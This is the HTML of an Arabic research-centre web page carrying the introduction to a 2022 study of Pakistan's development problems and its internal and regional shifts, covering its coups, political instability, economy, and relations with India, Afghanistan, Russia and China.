<link rel='stylesheet' id='tie-css-base-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.3' type='text/css' media='print' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=19547' type='text/css' media='all' />
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hadaracenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hadaracenter.com/wp-json/wp/v2/posts/6419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hadaracenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://hadaracenter.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hadaracenter.com/?p=6419' />
		<link rel="manifest" href="https://hadaracenter.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Hadara">
		<meta name="application-name" content="Hadara">
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author-results {
  margin: 20px 0;
}
.author-box {
  background: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 15px;
  margin-bottom: 15px;
}
.author-box img {
  border-radius: 50%;
  margin-bottom: 10px;
}
.author-box .button {
  display: inline-block;
  margin-top: 10px;
  padding: 6px 12px;
  background: #0073aa;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
.author-posts ul {
  list-style: disc;
  padding-left: 20px;
}
.author-posts li {
  margin: 5px 0;
}
		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-6419 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-4 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الإثنين, فبراير 2 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="مركز الحضارة للدراسات والبحوث" href="https://hadaracenter.com/?page_id=1349">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg">
					<img class="tie-logo-img-default tie-logo-img lazyload" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg" alt="مركز الحضارة للدراسات والبحوث" width="300" height="90" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;max-height:90px; width: auto;" src="[data-uri]" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2023/11/موقع2.jpg" alt="" width="728" height="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/150;" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class="menu" role="menubar"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://hadaracenter.com/?page_id=1349">الرئيسة</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/">أمتي في العالم</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa/">قضايا ونظرات</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%83%d8%aa%d8%a8-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">كتب</a></li>
</ul>
</li>
<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4275"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4276"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4277"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4278"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">العالم الإسلامي</a></li>
		<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنطقة العربية</a></li>
		<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3338"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/">أعلام المنظور الحضاري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%86%d8%a7%d8%af%d9%8a%d8%a9-%d9%85%d8%b5%d8%b7%d9%81%d9%89/">د. نادية مصطفى</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b3%d9%8a%d9%81-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad/">د. سيف الدين عبد الفتاح</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%85%d9%86%d9%89-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d9%84/">د. منى أبو الفضل</a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9/">د. حامد ربيع</a></li>
	<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d9%8a/">د. عبد الوهاب المسيري</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/">المستشار طارق البشري</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">ملتقيات علمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d9%86%d8%af%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa/">ندوات ومؤتمرات</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">دورات</a></li>
</ul>
</li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4194"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">مكتبة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d8%b1%d9%88%d8%b6-%d9%83%d8%aa%d8%a8/">عروض كتب</a></li>
</ul>
</li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a href="http://icprespective.com">موقع المنظور الحضاري</a></li>
<li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8012"><a href="https://hadaracenter.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://hadaracenter.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a><em class="delimiter">/</em><span class="current">باكستان ومعضلة التنمية والتحولات الداخلية والإقليمية</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hadaracenter.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062f\u0631\u0627\u0633\u0627\u062a","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u0646\u0627\u0637\u0642","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/%d9%85%d9%86%d8%a7%d8%b7%d9%82\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0622\u0633\u064a\u0627 \u0648\u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0648\u0623\u0645\u0631\u064a\u0643\u0627 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/%d9%85%d9%86%d8%a7%d8%b7%d9%82\/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">باكستان ومعضلة التنمية والتحولات الداخلية والإقليمية</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-256">
						<span class="meta-author-avatar">
							<a href="https://hadaracenter.com/author/asmaa/"><img alt='صورة أسماء البنا' data-src='https://secure.gravatar.com/avatar/401f03c546f180ed0bb400073c4ed13343dfac243115ae5eb88e3bd74ad4dcdd?s=140&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/401f03c546f180ed0bb400073c4ed13343dfac243115ae5eb88e3bd74ad4dcdd?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo lazyload' height='140' width='140' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/140;' /></a>
						</span>
					<span class="meta-author"><a href="https://hadaracenter.com/author/asmaa/" class="author-name tie-icon" title="أسماء البنا">أسماء البنا</a></span></span></span><span class="date meta-item tie-icon">20 يوليو، 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 239 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="277" height="182" src="https://hadaracenter.com/wp-content/uploads/2022/09/download-5.jpg" class="attachment-full size-full wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><strong>مقدمة:</strong></p>
<p>نشأت دولة باكستان في أغسطس 1947 وكان ظهورها بداية لمرحلة جديدة في شبه القارة الهندية، حيث تأسَّست بعد الاتفاق بين الأطراف السياسية الفاعلة في شبه القارة الهندية على قيامها إلى جانب دولة الهند. وقد قامت الدولة الجديدة بعد صراع طويل مع الاستعمار البريطاني والأغلبية الهندوسية التي قادت حركة المقاومة الوطنية في شبه القارة الهندية<a href="#_ftn1" name="_ftnref1"><sup>[1]</sup></a>، ولقد عانت البلاد من الحكم العسكري لفترة طويلة، مثل انقلاب أكتوبر 1958 الذي قام به الجنرال أيوب، وانقلاب 1970 الذي قام به الجنرال ضياء الحق على الحكم المدني للرئيس ذو الفقار علي بوتو، وأخيرًا انقلاب برويز مشرف على نواز شريف في 1999<a href="#_ftn2" name="_ftnref2"><sup>[2]</sup></a>، ولا تزال باكستان تعاني من عدم الاستقرار على عدَّة مستويات؛ على المستوى السياسي يستمرُّ الصراع بين النُّخب المدنية والعسكرية على السلطة<a href="#_ftn3" name="_ftnref3"><sup>[3]</sup></a>، بالإضافة إلى عدم استقرار العملية السياسية حيث تمَّ سحب الثقة من عمران خان (رئيس الحكومة المنتخب)<a href="#_ftn4" name="_ftnref4"><sup>[4]</sup></a> من البرلمان في أبريل 2022، وصوَّت أعضاء البرلمان الباكستاني، يوم الإثنين 11 أبريل 2022، على تعيين زعيم المعارضة شهباز شريف، رئيسًا جديدًا للوزراء في البلاد بشكل مؤقَّت<a href="#_ftn5" name="_ftnref5"><sup>[5]</sup></a>، ومن جانب آخر تعاني البلاد من ضعف مؤسَّسات الدولة والعنف السياسي. أما على المستوى الاقتصادي، فتُعاني البلاد من تراجع وتعثُّر التنمية الاقتصادية وعدم استقرار معدَّلات النموِّ الاقتصادي، والفجوة الكبيرة في توزيع ثمار التنمية، مما أدَّى إلى مشكلات اقتصادية خطيرة مثل ارتفاع البطالة والتضخم وأزمة الطاقة والغذاء والمياه وغيرها.</p>
<p>أما على المستوى الأمني فتواجه الدولة عدَّة مشكلات من أهمِّها عدم استقرار الوضع الأمني وازدياد الهجمات والأعمال الإرهابية خاصة على المناطق الحدودية بشكل يعوق ممارسة المواطنين حياتهم اليومية. وقد شهدت العمليات الإرهابية زيادة بعد سيطرة طالبان على السلطة في أفغانستان مما أدَّى إلى تعزيز قوة حركة طالبان الباكستانية.</p>
<p>وتنقسم هذه الورقة إلى محورين، المحور الأول: التنمية الاقتصادية في باكستان، ويتناول مجموعةً من الأسئلة: ما هي المراحل المختلفة التي مرَّت بها باكستان في طريقها للتنمية الاقتصادية؟ ما هي المشكلات التي تُعاني منها باكستان في التنمية؟ ما هي أهم مؤشِّرات باكستان طبقًا لمؤشِّر التنمية المستدامة الأخير (2021)؟ والمحور الثاني: أهم التحديات الإقليمية وتتمثَّل في: الصراع مع الهند، والعلاقات مع أفغانستان، وموقف باكستان من التقارب الروسي الصيني. ويناقش المحور مجموعة من الأسئلة: ما هي طبيعة العلاقة وأهم نقاط الصراع بين باكستان والهند وكيف تطوَّر الصراع؟ كيف تطوَّرت العلاقات الباكستانية الأفغانية وخاصة في ظلِّ وصول طالبان للسلطة في 2021؟ وأخيرًا كيف تفاعلت باكستان مع التقارب الروسي الصيني بعد الحرب الباردة؟</p>
